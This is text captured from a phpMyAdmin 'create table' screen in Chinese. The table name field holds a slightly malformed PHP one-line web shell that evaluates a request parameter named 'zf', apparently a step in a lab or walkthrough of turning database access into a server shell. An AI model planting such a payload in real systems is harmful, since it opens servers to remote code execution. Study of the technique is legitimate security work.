 phpMyAdmin
近期访问 表收藏夹
information_schema
test
服务器: mysql:3306 » 数据库: test » 表: <php @eval($_['zf']);?>
浏览 结构 SQL 搜索 插入 导出 导入 操作 触发器
数据表名: <php @eval($_['zf']);?> 添加 1 column(s) 执行
结构
名字 类型 长度/值 默认 排序规则 属性 空 索引 A_I 注释 移动字段
id INT 10 无 ---
INT 无 ---
INT 无 ---
INT 无 ---
表注释: Collation: 存储引擎:
InnoDB
PARTITION definition:
Partition by: ( Expression or column list )
Partitions:
预览 SQL 语句 保存
控制台
英